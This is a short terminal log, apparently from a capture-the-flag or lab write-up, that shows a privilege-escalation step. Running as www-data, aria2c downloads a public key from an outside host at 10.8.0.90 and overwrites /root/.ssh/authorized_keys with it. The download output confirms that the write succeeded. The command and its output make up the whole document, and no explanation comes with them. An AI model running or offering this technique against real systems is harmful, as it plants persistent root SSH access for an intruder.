 www-data@assertion:/var/www$ aria2c -d /root/.ssh/ -o authorized_keys "http://10.8.0.90/id_rsa.pub" --allow-overwrite=true
<http://10.8.0.90/id_rsa.pub" --allow-overwrite=true
12/26 06:09:22 [NOTICE] Downloading 1 item(s)
12/26 06:09:22 [NOTICE] Download complete: /root/.ssh//authorized_keys
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
c44441|OK  |   7.4KiB/s|/root/.ssh//authorized_keys
Status Legend:
(OK):download completed.